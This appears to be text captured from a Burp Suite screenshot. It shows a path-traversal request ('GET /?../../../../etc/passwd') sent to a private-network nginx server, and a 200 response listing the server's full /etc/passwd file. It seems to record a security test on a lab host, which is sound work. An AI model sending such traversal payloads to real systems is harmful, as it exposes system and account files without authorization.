 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.0.106 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.0.106
3
4
?../../../../../../../../etc/passwd × 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.3
3 Date: Fri, 11 Jul 2025 19:49:16 GMT
4 Content-Type: text/plain
5 Content-Length: 3203
6 Last-Modified: Thu, 29 May 2025 19:25:26 GMT
7 Connection: keep-alive
8 ETag: "6838b4a6-c83"
9 Accept-Ranges: bytes
10
11 root:x:0:0:root:/root:/usr/bin/zsh
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
30 dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false
31 systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
32 messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin
33 tss:x:101:104:TPM software stack:/var/lib/tpm:/bin/false
34 strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
35 tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin
36 sshd:x:990:65534:sshd user:/run/sshd:/usr/sbin/nologin
37 _rpc:x:104:65534::/run/rpcbind:/usr/sbin/nologin
38 dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
39 avahi:x:105:108:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin
40 nm-openvpn:x:106:109:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin
41 speech-dispatcher:x:107:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false
42 usbmux:x:108:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin
Search 0 highlights
Inspector
Notes
Custom actions
Done 3,443 bytes | 1,003 millis
Event log (1) All issues Memory: 127.9MB Disabled